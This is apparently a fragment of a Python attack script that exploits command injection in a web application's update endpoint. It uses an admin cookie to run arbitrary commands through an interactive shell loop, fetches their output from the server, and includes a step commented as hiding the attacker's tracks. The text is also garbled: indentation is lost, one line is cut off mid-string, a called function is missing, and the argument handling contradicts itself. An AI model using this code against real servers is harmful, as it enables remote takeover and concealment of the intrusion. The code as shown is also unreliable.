 # Undo update, hide our tracks
payload['ip'] = '192.168.75.15'
requests.post(URL + '/update', cookies=admin_cookie, data=payload)
return resp
def get_result():
return requests.get(URL + OUTPUT_FILE).text
def run_shell(cookie):
while(True):
cmd = input("cmd> ")
resp = inject_command(cookie, cmd)
soup = bs4.BeautifulSoup(resp.text, 'html.parser')
if '\nInvalid data provided' in soup.find('div', {"class": "alert-message erro
print("( ERROR ): Failed to process command")
else:
print(get_result())
def help():
print(__doc__, file=sys.stderr)
exit(1)
if __name__ == "__main__":
if len(sys.argv) != 2:
help()
command = ' '.join(sys.argv[2:])
with open(sys.argv[1]) as file:
cookie = file.read().rstrip()